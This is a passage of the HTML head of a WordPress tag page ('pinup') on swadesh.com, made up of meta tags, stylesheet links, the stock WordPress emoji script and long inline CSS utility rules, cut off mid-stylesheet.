

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/tag/pinup/
body_size: 74544
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>pinup &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; pinup Tag Feed" href="https://swadesh.com/tag/pinup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
